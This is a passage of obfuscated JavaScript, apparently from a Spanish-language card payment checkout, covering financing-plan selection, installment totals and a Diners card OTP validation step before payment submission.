7)]();}else _0x1ed522[_0x2775b3(0x321)]!==_0x1ed522[_0x2775b3(0x321)]?_0x55e2ac=_0x472975[_0x2775b3(0x99)](_0x21c13d[_0x2775b3(0x1df)],'us')?_0x472975['sDjnM']:_0x472975['FgrVa']:_0x1ed522[_0x2775b3(0x424)](jQuery,_0x1ed522[_0x2775b3(0x15f)])[_0x2775b3(0x271)](_0x2775b3(0x7d5));}}if(_0x1ed522[_0x2775b3(0x7a6)](_0x383773[_0x2775b3(0x803)],0x4)){const _0x5855ac=_0x1ed522[_0x2775b3(0x35e)][_0x2775b3(0x4a9)]('|');let _0x117559=0x0;while(!![]){switch(_0x5855ac[_0x117559++]){case'0':_0x1ed522[_0x2775b3(0x18b)](resetDiscountInfo);continue;case'1':_0x1ed522[_0x2775b3(0x65a)](jQuery,_0x1ed522['XDmUX'])[_0x2775b3(0x534)](_0x1ed522['dxCzN'],_0x2775b3(0x3c4));continue;case'2':_0x1ed522['YVsYB'](jQuery,_0x1ed522[_0x2775b3(0xdb)])[_0x2775b3(0x599)]('');continue;case'3':_0x1ed522[_0x2775b3(0x235)](jQuery,_0x1ed522[_0x2775b3(0x538)])[_0x2775b3(0x5a3)](_0x1ed522[_0x2775b3(0xf6)])[_0x2775b3(0x71a)](_0x1ed522[_0x2775b3(0x7b5)]);continue;case'4':_0x1ed522[_0x2775b3(0x55e)](jQuery,_0x1ed522[_0x2775b3(0x1e9)])[_0x2775b3(0x534)](_0x1ed522[_0x2775b3(0x34a)],_0x1ed522['FcgZe']);continue;case'5':jQuery(_0x1ed522[_0x2775b3(0x133)])[_0x2775b3(0x599)]('');continue;case'6':_0x1ed522['VLqZd'](jQuery,_0x2775b3(0x4b4))[_0x2775b3(0x5a3)](_0x1ed522['bLGzU'])[_0x2775b3(0x71a)](_0x1ed522['QAYby']);continue;case'7':_0x1ed522['bbvCI']($,_0x1ed522['NDINr'])['html'](_0x1ed522[_0x2775b3(0x7fa)]('$\x20',_0x1ed522[_0x2775b3(0x3c2)](Number,_0x2e9b87[_0x2775b3(0x6cb)])['toFixed'](0x2)));continue;}break;}};if(_0x383773[_0x2775b3(0x803)]===0x8||_0x1ed522[_0x2775b3(0x447)](_0x383773[_0x2775b3(0x803)],0xe)){if(_0x1ed522['nLRJe'](_0x1ed522[_0x2775b3(0x4e5)],_0x1ed522[_0x2775b3(0x5d3)])){_0x1ed522[_0x2775b3(0x49e)](_0x4e2133,_0x383773);let _0xacd3e6='';const _0x37772b=_0x2e9b87[_0x2775b3(0x647)][_0x2775b3(0x728)](_0x51b2a1=>_0x51b2a1[_0x2775b3(0x1b1)]===0x232);_0x48a3fb=await _0x1ed522['BNYCe'](setFinancingListPerTransaction,_0x2e9b87,_0x4e8cc0,_0x2f5581,_0x5ce181,_0x48a3fb);if(_0x1ed522[_0x2775b3(0x34b)](_0x2e9b87[_0x2775b3(0x7bb)],0x1)){const {process:_0x4de4e6,binesPreSale:_0x40d5ef,bancosPreSale:_0x49d1ef}=await _0x1ed522[_0x2775b3(0x3d7)](getOfferInfo,_0x383773,_0x2e9b87,0x233,_0x30cee0);_0x2e9b87[_0x2775b3(0x234)]=_0x4de4e6;if(_0x1ed522[_0x2775b3(0x281)](_0x2e9b87['PayboxAllowBanksOffers']?.[_0x2775b3(0x803)],0x0)){if(_0x1ed522[_0x2775b3(0x565)](_0x1ed522['skQDx'],_0x1ed522[_0x2775b3(0x28e)])){const _0x2d342c={'claXm':function(_0x1e79d0,_0x3f66fe){const _0x2b3f26=_0x2775b3;return _0x472975[_0x2b3f26(0x5f2)](_0x1e79d0,_0x3f66fe);},'BYdfS':_0x472975[_0x2775b3(0x9e)],'oIogX':function(_0x2e6a3f,_0x111868){const _0x13830c=_0x2775b3;return _0x472975[_0x13830c(0x157)](_0x2e6a3f,_0x111868);},'wDVCC':_0x2775b3(0x116),'CYVis':'value'};_0x472975[_0x2775b3(0x26e)](_0x111cb8,_0x2775b3(0x4b4))[_0x2775b3(0x728)]('option')[_0x2775b3(0x1f9)]();if(_0x3c0bb7[_0x2775b3(0x59c)])_0x3308a3=_0x472975['AnwhW'];else{if(_0x1dba66[_0x2775b3(0x368)])_0x517884=_0x472975['dKajO'];else{if(_0x476d56[_0x2775b3(0x126)])_0x391240=_0x472975[_0x2775b3(0x6f5)];else{if(_0x22714c[_0x2775b3(0x74b)])_0x5df133=_0x472975['wGwBq'];else{if(_0x157bd2[_0x2775b3(0x52c)])_0x1f2378=_0x472975[_0x2775b3(0x1c0)];else{if(_0x12072f[_0x2775b3(0x78f)])_0x1e4e2e=_0x472975['awXfQ'];else{if(_0x20d448[_0x2775b3(0x3ad)])_0x566a65=_0x472975[_0x2775b3(0x632)];else{if(_0x2792b5[_0x2775b3(0x44e)])_0x20bb99=_0x2775b3(0x499);}}}}}}}_0x160fda[_0x2775b3(0x3c3)](_0x2d6d1a[_0x2775b3(0x80b)][_0x305ff8],function(_0xb22e73,_0x1ee8a9){const _0x535f61=_0x2775b3;let _0x1bc0fd=_0x1ee8a9[_0x535f61(0x4f5)];_0x2d342c[_0x535f61(0x729)](_0x1ee8a9[_0x535f61(0x162)],0x0)&&(_0x1bc0fd=_0x1ee8a9[_0x535f61(0x4f5)]+'\x20con\x20'+_0x1ee8a9[_0x535f61(0x162)]+'\x20meses\x20de\x20gracia'),_0x255a25(_0x2d342c[_0x535f61(0x3a9)])['append'](_0x2d342c[_0x535f61(0x33f)](_0x5f09e6,_0x2d342c[_0x535f61(0x56e)])[_0x535f61(0x534)](_0x2d342c[_0x535f61(0x322)],_0x1ee8a9[_0x535f61(0x6f4)])[_0x535f61(0xc3)](_0x1bc0fd));}),_0x472975[_0x2775b3(0x26e)](_0x3a649f,_0x472975[_0x2775b3(0x9e)])[_0x2775b3(0x534)](_0x472975['FUUgY'],_0x472975[_0x2775b3(0x4a2)]);}else _0x40d5ef?.[_0x2775b3(0x803)]>0x5?_0x1ed522[_0x2775b3(0x16c)]('HYVPJ',_0x1ed522[_0x2775b3(0x5a6)])?_0xacd3e6=_0x1ed522['YVfNg'](getMessageService,_0x1ed522[_0x2775b3(0x11e)],_0x2e9b87[_0x2775b3(0x1df)])['replace'](_0x2775b3(0xda),_0x49d1ef?.['join'](',\x20')?.[_0x2775b3(0x35d)]()):_0x45fef5[_0x2775b3(0x6f1)](_0x2635f8,_0x45fef5[_0x2775b3(0x68f)])[_0x2775b3(0x55a)](_0x45fef5['bzMfW'],_0x45fef5[_0x2775b3(0x704)]):_0xacd3e6=getMessageService(_0x2775b3(0x3a1),_0x2e9b87[_0x2775b3(0x1df)])[_0x2775b3(0x21c)](_0x1ed522[_0x2775b3(0x2e3)],_0x2e9b87[_0x2775b3(0x234)]?.[_0x2775b3(0xfc)](',\x20')?.[_0x2775b3(0x35d)]()),_0x1ed522[_0x2775b3(0x4c1)](showInfoMessage,_0xacd3e6);}else{if(_0x1ed522[_0x2775b3(0x38e)]!==_0x1ed522[_0x2775b3(0x677)])_0xacd3e6=getMessageService(_0x2775b3(0x588),_0x2e9b87['PayboxLanguage']),showMessage(_0xacd3e6);else{_0x3f7f8a[_0x2775b3(0x642)](),_0x5e0651(_0x45fef5['aujln'])[_0x2775b3(0x7f0)](_0x2775b3(0x740));let _0x4dc341=_0x1f14da[_0x2775b3(0x5bf)]['id']['split'](_0x45fef5[_0x2775b3(0x2bf)]);_0x45fef5[_0x2775b3(0x2b7)](_0x45431f,_0x4dc341[0x0],_0x4dc341[0x1],_0x4dc341[0x2]);}}}if(_0x2e9b87[_0x2775b3(0x4f0)]===0x1&&_0x1ed522[_0x2775b3(0xad)](_0x2e9b87[_0x2775b3(0x4a3)],!![])&&_0x37772b){_0x50027c=await getOfferInfo(_0x383773,_0x2e9b87,0x232,_0x30cee0);if((!_0x50027c||!_0x50027c[_0x2775b3(0x54f)])&&_0x2e9b87[_0x2775b3(0x65d)]&&_0x1ed522[_0x2775b3(0xad)](_0x59434b?.[_0x2775b3(0x2fa)],_0x2e9b87['id_establecimiento'])){_0x1ed522[_0x2775b3(0x235)](jQuery,_0x2775b3(0x4b4))[_0x2775b3(0x761)]();let _0x2a2ee0=_0x2e9b87[_0x2775b3(0x80b)][_0x48a3fb][_0x2775b3(0x728)](_0x4759d2=>_0x4759d2['nombre']==_0x2775b3(0x7b6));_0x2a2ee0?jQuery[_0x2775b3(0x3c3)](_0x2e9b87[_0x2775b3(0x80b)][_0x48a3fb],function(_0x120bfe,_0xc3ea9f){const _0x325e90=_0x2775b3;_0x472975[_0x325e90(0x3b6)](_0xc3ea9f['nombre'],_0x472975[_0x325e90(0x3b4)])&&_0x472975[_0x325e90(0x508)](jQuery,_0x472975[_0x325e90(0x9e)])[_0x325e90(0x33d)](_0x472975[_0x325e90(0x508)]($,_0x472975[_0x325e90(0x10a)])[_0x325e90(0x534)](_0x325e90(0x11f),_0xc3ea9f[_0x325e90(0x6f4)])[_0x325e90(0xc3)](_0xc3ea9f[_0x325e90(0x4f5)]));}):_0x1ed522['TBhXY'](jQuery,_0x1ed522['mMkDY'])[_0x2775b3(0x33d)](_0x1ed522[_0x2775b3(0x4e1)]($,_0x1ed522[_0x2775b3(0x38c)])[_0x2775b3(0xc3)]('Corriente')),_0x1ed522[_0x2775b3(0x7ab)](jQuery,_0x1ed522['mMkDY'])[_0x2775b3(0x4ba)](_0x1ed522['FcgZe'],!![]);}}}else _0xd96b40['threeDSV1']=!![];}}}),_0x1ed522[_0x35bb46(0x7d7)](jQuery,_0x1ed522[_0x35bb46(0x1e9)])[_0x35bb46(0x557)](async function(_0x5dcb79){const _0x70a96e=_0x35bb46;if(_0x45fef5[_0x70a96e(0xce)](_0x45fef5[_0x70a96e(0x3f0)],'Dszlz')){_0x5dcb79[_0x70a96e(0x642)]();let _0x37737a=_0x5dcb79[_0x70a96e(0x568)][_0x70a96e(0x11f)],_0x11e5f2=_0x2e9b87['data_finance'][_0x48a3fb][_0x70a96e(0x728)](_0x138c53=>_0x138c53[_0x70a96e(0x6f4)]==_0x37737a);if(_0x11e5f2){if(_0x45fef5[_0x70a96e(0x3e4)](_0x45fef5[_0x70a96e(0x2f2)],_0x45fef5[_0x70a96e(0x2f2)]))_0x337bf6='difs_gye';else{if(_0x11e5f2[_0x70a96e(0x6e4)]!=0x0){_0x45fef5[_0x70a96e(0xa8)](jQuery,_0x70a96e(0x318))[_0x70a96e(0x5a3)](_0x45fef5[_0x70a96e(0x5c3)])[_0x70a96e(0x71a)](_0x45fef5[_0x70a96e(0xb6)]),_0x45fef5[_0x70a96e(0x477)](jQuery,_0x45fef5[_0x70a96e(0x69e)])[_0x70a96e(0x5a3)](_0x45fef5[_0x70a96e(0x67a)])['addClass']('c-diff-select-q'),_0x45fef5[_0x70a96e(0x405)](jQuery,_0x45fef5[_0x70a96e(0xb9)])[_0x70a96e(0x15c)](),_0x45fef5[_0x70a96e(0x32f)](jQuery,_0x70a96e(0x4a4))[_0x70a96e(0xc3)](_0x11e5f2[_0x70a96e(0x6e4)]);let _0xb55f6=0x0;if(_0x45fef5[_0x70a96e(0x59f)](_0x2e9b87[_0x70a96e(0x4f0)],0x1)&&_0x2e9b87[_0x70a96e(0x4a3)]===!![]){let _0x448e39=_0x45fef5[_0x70a96e(0x482)](jQuery,_0x45fef5[_0x70a96e(0x6c9)])[_0x70a96e(0x599)]();const {newAmount:_0xfecd80}=await _0x45fef5[_0x70a96e(0x160)](getOfferInfo,_0x448e39,_0x2e9b87,0x232,_0x30cee0);_0xfecd80?_0xb55f6=_0x45fef5[_0x70a96e(0x7ee)](_0xfecd80,_0x11e5f2[_0x70a96e(0x6e4)])[_0x70a96e(0x327)](0x2):_0xb55f6=_0x45fef5[_0x70a96e(0x441)](_0x2e9b87[_0x70a96e(0x6cb)],_0x11e5f2[_0x70a96e(0x6e4)])['toFixed'](0x2);}else _0xb55f6=_0x45fef5['epdsV'](_0x2e9b87[_0x70a96e(0x6cb)],_0x11e5f2[_0x70a96e(0x6e4)])['toFixed'](0x2);_0x45fef5['JFAeN'](jQuery,_0x45fef5['vxXXQ'])[_0x70a96e(0xc3)]('$\x20'+_0xb55f6),_0x45fef5[_0x70a96e(0x64c)](_0x11e5f2[_0x70a96e(0x5ac)],0x0)?(_0x45fef5[_0x70a96e(0x3ba)](jQuery,_0x70a96e(0x62e))[_0x70a96e(0x15c)](),_0x45fef5['ZpeBN'](jQuery,_0x45fef5['chxnj'])[_0x70a96e(0xc3)](_0x45fef5['qhCer'](getMessageService,_0x45fef5[_0x70a96e(0x4b6)],_0x30968e['PayboxLanguage']))):jQuery(_0x45fef5['chxnj'])[_0x70a96e(0x824)]();}else jQuery('#typePayment')['removeClass'](_0x45fef5[_0x70a96e(0xb6)])[_0x70a96e(0x71a)](_0x45fef5[_0x70a96e(0x5c3)]),_0x45fef5['ViiYH'](jQuery,_0x45fef5[_0x70a96e(0x69e)])[_0x70a96e(0x5a3)](_0x45fef5['yyswD'])['addClass'](_0x45fef5[_0x70a96e(0x67a)]),_0x45fef5[_0x70a96e(0x351)](jQuery,_0x45fef5[_0x70a96e(0xb9)])['hide'](),_0x45fef5[_0x70a96e(0x262)](jQuery,_0x70a96e(0x62e))[_0x70a96e(0x824)]();}}}else _0x45fef5['vhldx'](_0x194c03,_0x45fef5[_0x70a96e(0x69e)])['append'](_0x45fef5[_0x70a96e(0x778)](_0x5bb0d9,_0x45fef5['jvcIe'])[_0x70a96e(0xc3)](_0x45fef5[_0x70a96e(0x27f)]));}),jQuery(_0x1ed522['yGVmH'])['click'](function(_0x132658){const _0x75b796=_0x35bb46;_0x132658['stopImmediatePropagation'](),_0x45fef5[_0x75b796(0x1f8)](_0x2956c5);}),_0x1ed522['KlzVf'](jQuery,_0x1ed522[_0x35bb46(0x2af)])['on'](_0x1ed522[_0x35bb46(0x1d0)],async function(_0x53947d){const _0x5e6b5b=_0x35bb46,_0x3bc228={'ITpEt':function(_0x47dd1a,_0x1e7afb){return _0x45fef5['sYxsm'](_0x47dd1a,_0x1e7afb);},'EYuqU':function(_0x1de593,_0x2d2053){return _0x1de593(_0x2d2053);},'lxysQ':_0x45fef5['NLAvq'],'RXccp':function(_0x19826b,_0x49439a){const _0xebaa43=_0x3d88;return _0x45fef5[_0xebaa43(0x71d)](_0x19826b,_0x49439a);},'jgLIz':_0x45fef5[_0x5e6b5b(0x646)],'IBHWa':_0x45fef5['nhNjE'],'IswZY':_0x5e6b5b(0x7d5),'VZCkp':_0x45fef5[_0x5e6b5b(0x73a)],'dqzvU':_0x45fef5['imyba'],'mUMRQ':_0x45fef5['KcSdi'],'hjVzg':_0x45fef5[_0x5e6b5b(0x390)],'BGGoK':_0x5e6b5b(0x62e),'DQDmu':_0x45fef5[_0x5e6b5b(0x587)],'iLaao':_0x5e6b5b(0x397),'VzRdC':_0x45fef5['XfsPi'],'bEIce':_0x45fef5['pbNpU'],'NqOCB':function(_0x528de1,_0x367400,_0x1a65ca){return _0x528de1(_0x367400,_0x1a65ca);},'LcJYW':function(_0x34ed28,_0x5d5631){const _0x56f39e=_0x5e6b5b;return _0x45fef5[_0x56f39e(0x81d)](_0x34ed28,_0x5d5631);},'MAVuS':'903','Gnlrj':_0x45fef5['ZchAa'],'LsafO':function(_0x3db388){return _0x3db388();},'reyPK':function(_0x2e6781,_0x12cca1){const _0x3e7df2=_0x5e6b5b;return _0x45fef5[_0x3e7df2(0x7ba)](_0x2e6781,_0x12cca1);},'VLfGh':_0x45fef5[_0x5e6b5b(0x7a7)],'cxdbl':_0x45fef5[_0x5e6b5b(0x265)],'GjUOm':function(_0x34f944,_0x3e3e6c,_0x40ee0b){return _0x34f944(_0x3e3e6c,_0x40ee0b);},'pJZMy':_0x45fef5[_0x5e6b5b(0x32e)],'NxiRc':_0x45fef5[_0x5e6b5b(0x696)],'WgGFJ':_0x45fef5['zkSln'],'INAca':function(_0x564c52,_0x4b75b1){const _0x504421=_0x5e6b5b;return _0x45fef5[_0x504421(0x70a)](_0x564c52,_0x4b75b1);},'DhgTX':_0x5e6b5b(0x690),'uuQFD':_0x45fef5[_0x5e6b5b(0x317)],'nRmHU':_0x45fef5[_0x5e6b5b(0x4d8)],'xNtvQ':_0x5e6b5b(0x4cc),'dYWTH':function(_0x30d2f0,_0x3777b6){return _0x30d2f0==_0x3777b6;},'ydGZv':_0x45fef5[_0x5e6b5b(0x10b)],'qRNsL':function(_0x22e5e3,_0xd07e1){return _0x45fef5['bCVbg'](_0x22e5e3,_0xd07e1);},'XhqWJ':_0x45fef5[_0x5e6b5b(0x2ff)],'bvIKi':_0x45fef5[_0x5e6b5b(0x100)],'qAkaK':function(_0x1e17cd,_0x275348,_0x5575b3){return _0x1e17cd(_0x275348,_0x5575b3);},'tOiAp':function(_0xb6064c,_0x3bc282){return _0xb6064c===_0x3bc282;},'heNHv':function(_0x267c3a,_0x210d70){return _0x267c3a===_0x210d70;},'WEqWl':_0x5e6b5b(0x41c),'gsdqs':_0x45fef5['CHCif'],'ImyiT':_0x45fef5['avixQ'],'coLYK':function(_0x5e29e1,_0x54905e){const _0x28dc3a=_0x5e6b5b;return _0x45fef5[_0x28dc3a(0x58f)](_0x5e29e1,_0x54905e);},'aUrsq':function(_0x467a72,_0xbbaab){const _0xb5f59a=_0x5e6b5b;return _0x45fef5[_0xb5f59a(0x202)](_0x467a72,_0xbbaab);},'rPonc':function(_0x30d32a,_0xf97f2c){return _0x30d32a(_0xf97f2c);},'IOsLP':_0x45fef5[_0x5e6b5b(0x6cd)],'HhXgY':_0x45fef5[_0x5e6b5b(0x14f)],'EMSri':_0x45fef5['oQgWn'],'GCgDV':_0x45fef5[_0x5e6b5b(0x7b4)],'LaIQw':function(_0x26a011,_0x2a3c46){return _0x45fef5['BhBtg'](_0x26a011,_0x2a3c46);},'jwZve':function(_0x34d106,_0xeca708,_0xc13ec4){return _0x34d106(_0xeca708,_0xc13ec4);},'EPuvM':_0x5e6b5b(0x78d),'Ksaex':function(_0x941a70,_0x3a958c,_0x2fde9d){const _0x1502a9=_0x5e6b5b;return _0x45fef5[_0x1502a9(0x7bf)](_0x941a70,_0x3a958c,_0x2fde9d);},'OvDTO':function(_0x2bc257,_0x2ce7ba){return _0x2bc257(_0x2ce7ba);},'ikNxg':_0x5e6b5b(0x2c2),'vTKOS':function(_0x1dd7d5,_0x3623fd){return _0x1dd7d5==_0x3623fd;},'dllUi':function(_0x53c108,_0x39ce85){const _0xc939d2=_0x5e6b5b;return _0x45fef5[_0xc939d2(0x70a)](_0x53c108,_0x39ce85);},'nNMvB':_0x45fef5[_0x5e6b5b(0x366)],'FzDqP':function(_0x12ea0e,_0x3f3998,_0xbf6e3){const _0x27b59a=_0x5e6b5b;return _0x45fef5[_0x27b59a(0x494)](_0x12ea0e,_0x3f3998,_0xbf6e3);},'cQZaW':_0x45fef5[_0x5e6b5b(0x3be)],'GFGjx':function(_0x482010,_0x446f1b){const _0x109714=_0x5e6b5b;return _0x45fef5[_0x109714(0x334)](_0x482010,_0x446f1b);},'qNzQP':_0x45fef5['cYtUj'],'TpzHr':_0x45fef5['hRZUV'],'QdQlT':_0x45fef5[_0x5e6b5b(0x621)],'gCOCh':function(_0x1e96ec,_0x5eb82b,_0x408192,_0x4ba3ab,_0x2b1437,_0x25012a,_0x22599e){return _0x1e96ec(_0x5eb82b,_0x408192,_0x4ba3ab,_0x2b1437,_0x25012a,_0x22599e);},'OPYKa':_0x45fef5[_0x5e6b5b(0x606)],'hZanO':_0x45fef5[_0x5e6b5b(0x429)],'Erzbx':_0x45fef5[_0x5e6b5b(0x449)],'UxfmK':function(_0x135dd4,_0x3dac1e,_0x3ef542,_0x41d1d5){return _0x135dd4(_0x3dac1e,_0x3ef542,_0x41d1d5);},'DCzZo':function(_0x1cf367,_0x5b82a3,_0x35a7e9,_0x199000){return _0x45fef5['fwzvq'](_0x1cf367,_0x5b82a3,_0x35a7e9,_0x199000);},'aaQWK':_0x45fef5[_0x5e6b5b(0x548)],'vFDcD':_0x45fef5[_0x5e6b5b(0x667)],'yfRAU':_0x45fef5[_0x5e6b5b(0x90)],'LLCvF':_0x45fef5['SayAL'],'ohrAv':_0x45fef5[_0x5e6b5b(0x703)],'Oneid':_0x5e6b5b(0x36e),'oixvM':_0x45fef5[_0x5e6b5b(0x363)],'eVMYs':_0x45fef5[_0x5e6b5b(0x673)],'iIfSW':function(_0x431385,_0x41e375){const _0x48d79a=_0x5e6b5b;return _0x45fef5[_0x48d79a(0x457)](_0x431385,_0x41e375);},'kdivH':_0x5e6b5b(0x1bd),'VgGHo':_0x5e6b5b(0x79b),'zHLNC':_0x5e6b5b(0x382),'jSvnB':function(_0x1de28c,_0x21dddf){const _0x19a026=_0x5e6b5b;return _0x45fef5[_0x19a026(0x482)](_0x1de28c,_0x21dddf);},'JasCw':_0x45fef5[_0x5e6b5b(0x210)],'ixlsx':function(_0xb974a9,_0x47440f){const _0x267d76=_0x5e6b5b;return _0x45fef5[_0x267d76(0x514)](_0xb974a9,_0x47440f);},'ZKyuL':_0x45fef5[_0x5e6b5b(0x4bf)],'urTJk':function(_0x1311be,_0x1edc1c){return _0x1311be(_0x1edc1c);},'ngDcY':function(_0x26ffaa,_0x27d63b){const _0xa95909=_0x5e6b5b;return _0x45fef5[_0xa95909(0x410)](_0x26ffaa,_0x27d63b);},'hPsou':function(_0x263481,_0x4f3404){return _0x263481(_0x4f3404);},'yYjji':'#payment-form','XkZwB':function(_0x9a9c90,_0x389892){const _0x2d5f29=_0x5e6b5b;return _0x45fef5[_0x2d5f29(0x114)](_0x9a9c90,_0x389892);},'xiATy':_0x45fef5[_0x5e6b5b(0x3b9)]};if(_0x45fef5['XUqyz'](_0x5e6b5b(0x460),_0x45fef5[_0x5e6b5b(0x326)])){_0x45fef5[_0x5e6b5b(0xaa)](jQuery,_0x45fef5[_0x5e6b5b(0x310)])['hide'](),_0x2e9b87=_0x30968e,_0x53947d[_0x5e6b5b(0x642)]();var _0x38a581=_0x45fef5['ZpeBN'](jQuery,_0x5e6b5b(0x4b4))['children'](_0x45fef5[_0x5e6b5b(0xcb)])[_0x5e6b5b(0x599)]();if(_0x1df926&&_0x45fef5['iyrQy'](_0x1df926,null)&&_0x45fef5[_0x5e6b5b(0x457)](_0x24fcc4,null)&&_0x45fef5[_0x5e6b5b(0x4bd)](_0x5404f8,null)&&_0x45fef5[_0x5e6b5b(0x289)](_0x2db901,null)&&_0x45fef5[_0x5e6b5b(0x4bd)](_0x3db922,null)){let _0x1a3a7c=jQuery(_0x45fef5[_0x5e6b5b(0x390)])[_0x5e6b5b(0x599)]();if(_0x1a3a7c==='')_0x45fef5[_0x5e6b5b(0x767)]!==_0x45fef5[_0x5e6b5b(0x767)]?_0x57493f['PayBoxClientPhone']?(_0x4e6863['cardphone']=_0xa3e160[_0x5e6b5b(0x3aa)],_0x39e164[_0x5e6b5b(0x4b3)]=_0x2f09c8[_0x5e6b5b(0x3aa)]):(_0x55fc34[_0x5e6b5b(0x145)]=_0x40f544,_0x25e7c3[_0x5e6b5b(0x4b3)]=_0x55dd81):showMessage(_0x45fef5[_0x5e6b5b(0x2d6)](getMessageService,_0x5e6b5b(0x14c),_0x30968e[_0x5e6b5b(0x1df)]));else{if(_0x45fef5[_0x5e6b5b(0x25a)](_0x5e6b5b(0x3d5),_0x45fef5[_0x5e6b5b(0x748)]))(_0x3bc228[_0x5e6b5b(0x435)](_0x39726e[_0x5e6b5b(0x31b)],0x0)||_0x3bc228[_0x5e6b5b(0x435)](_0x3c501f[_0x5e6b5b(0x4f5)],'Corriente'))&&_0x3bc228[_0x5e6b5b(0x797)](_0x704cc9,_0x3bc228[_0x5e6b5b(0x1c1)])[_0x5e6b5b(0x33d)](_0x3bc228[_0x5e6b5b(0x4c2)](_0x5880b8,_0x3bc228[_0x5e6b5b(0x226)])[_0x5e6b5b(0x534)](_0x3bc228[_0x5e6b5b(0x41d)],_0x2f4dd3['idFinanciamiento'])[_0x5e6b5b(0xc3)](_0x1c60bf));else{_0x2e9b87['processInfo']='Proceso\x20de\x20validaión\x20otp\x20enviado',_0x45fef5[_0x5e6b5b(0x3f9)](jQuery,_0x5e6b5b(0x487))[_0x5e6b5b(0x15c)]();let _0x20b210={'idTransaction':_0x24fcc4,'cardNumber':_0x5404f8,'codigoOtp':_0x1a3a7c,'sessionID':_0x2db901,'origen':_0x3db922,'fechaTransaccion':new Date(new Date()[_0x5e6b5b(0x721)](_0x45fef5['LtfPL'],{'timeZone':_0x45fef5[_0x5e6b5b(0x168)]}))[_0x5e6b5b(0x38f)](),'token':_0x1f1dd1[_0x5e6b5b(0x3d8)],'perDf':_0x30968e[_0x5e6b5b(0x15e)],'xtrnva':_0x30968e[_0x5e6b5b(0x65d)],'adquiriente':_0x5db477[_0x5e6b5b(0x653)]};try{if(_0x45fef5[_0x5e6b5b(0x20d)]!==_0x45fef5['VEaOH']){_0x4a4e40[_0x5e6b5b(0x2fe)]='Proceso\x20enviado\x20al\x20pago';const _0x3395fa={'env':_0x13fda0,'dataJson':_0x12e55d,'kountValidation':!![],'cData':_0x353bb7,'data':_0x3d3a8b};_0x4a92ab[_0x5e6b5b(0x6f2)](_0x3395fa);}else _0x45fef5[_0x5e6b5b(0x611)](ValidateOtpDinersModel,_0x59434b,_0x20b210)[_0x5e6b5b(0x66c)](function(_0x2869a8){const _0x5c44f4=_0x5e6b5b,_0x52eb9a={'pKRzX':function(_0x2f344d,_0x521fa6){const _0x3b7ce9=_0x3d88;return _0x3bc228[_0x3b7ce9(0x797)](_0x2f344d,_0x521fa6);},'bOxJl':_0x3bc228[_0x5c44f4(0x738)],'ZXUil':_0x3bc228['BGGoK'],'AhFzC':function(_0x355ee1,_0x733c3){return _0x355ee1(_0x733c3);}};_0xc008c4=![];if(_0x3bc228[_0x5c44f4(0x435)](_0x2869a8[_0x5c44f4(0xd3)],'0')){if(_0x3bc228[_0x5c44f4(0x435)](_0x5c44f4(0x3a6),_0x3bc228[_0x5c44f4(0x7ac)]))_0x3bc228[_0x5c44f4(0x797)](_0x44780c,'#payment-form')[_0x5c44f4(0x271)](_0x3bc228[_0x5c44f4(0x1b5)]);else{_0x1f1dd1[_0x5c44f4(0x742)]=_0x24fcc4;const _0x32944c={'env':_0x59434b,'dataJson':_0x1f1dd1,'kountValidation':!![],'cData':_0x4e299b,'data':_0x30968e};PaymentCard[_0x5c44f4(0x6f2)](_0x32944c),_0x2e9b87[_0x5c44f4(0x2fe)]=_0x3bc228[_0x5c44f4(0x68b)];}}else{if(['74','57','56','61','58','67',_0x3bc228['VzRdC']][_0x5c44f4(0x242)](_0x2869a8[_0x5c44f4(0xd3)]))_0x2e9b87[_0x5c44f4(0x2fe)]=_0x3bc228['bEIce'],_0x3bc228[_0x5c44f4(0x797)](showMessage,_0x2869a8['description']),_0x3bc228['NqOCB'](setTimeout,function(){const _0x549e82=_0x5c44f4;_0x52eb9a[_0x549e82(0x70e)](jQuery,_0x52eb9a[_0x549e82(0x6d1)])[_0x549e82(0x18d)]();},0xc8);else{if(_0x3bc228[_0x5c44f4(0x151)](_0x2869a8[_0x5c44f4(0xd3)],_0x3bc228[_0x5c44f4(0x610)]))_0x2e9b87[_0x5c44f4(0x2fe)]=_0x5c44f4(0xd7),_0x3bc228[_0x5c44f4(0x797)](showMessage,getMessageService(_0x3bc228[_0x5c44f4(0x713)],_0x30968e[_0x5c44f4(0x1df)])),_0x3bc228[_0x5c44f4(0x2cf)](_0x2956c5);else{if(_0x3bc228[_0x5c44f4(0x151)](_0x2869a8[_0x5c44f4(0xd3)],'99')){_0x5b80f2++;if(_0x3bc228[_0x5c44f4(0x2b4)](_0x5b80f2,0x3)){if(_0x3bc228['VLfGh']===_0x3bc228[_0x5c44f4(0x619)])_0x2e9b87[_0x5c44f4(0x2fe)]=_0x3bc228[_0x5c44f4(0x142)],_0x3bc228[_0x5c44f4(0x797)](showMessage,_0x3bc228[_0x5c44f4(0x741)](getMessageService,_0x3bc228['pJZMy'],_0x30968e['PayboxLanguage'])),_0x3bc228[_0x5c44f4(0x4c2)](jQuery,_0x5c44f4(0x192))[_0x5c44f4(0x534)](_0x3bc228[_0x5c44f4(0xab)],'disabled'),jQuery(_0x3bc228[_0x5c44f4(0x601)])[_0x5c44f4(0x15c)](),_0xc008c4=!![];else{const _0x18d25b=_0x3bc228[_0x5c44f4(0x4c2)](_0x298b2c,_0x3bc228[_0x5c44f4(0x516)])[_0x5c44f4(0x6b9)](_0x3bc228[_0x5c44f4(0x404)])[_0x5c44f4(0x599)]();_0x309d54=_0x2bacbb(_0x3bc228['mUMRQ'])[_0x5c44f4(0x599)](),_0xb0fd4f=_0x205ce4(_0x9ac79d,_0x18d25b['split']('_')[0x1]);}}else _0x3bc228['INAca'](_0x3bc228[_0x5c44f4(0x567)],_0x3bc228['uuQFD'])?(_0x2e9b87[_0x5c44f4(0x2fe)]=_0x3bc228[_0x5c44f4(0x3fd)],showMessage(_0x3bc228[_0x5c44f4(0x741)](getMessageService,_0x3bc228[_0x5c44f4(0x6b5)],_0x30968e[_0x5c44f4(0x1df)]))):_0x52eb9a[_0x5c44f4(0x70e)](_0x376731,_0x52eb9a[_0x5c44f4(0x81b)])[_0x5c44f4(0x824)]();}else 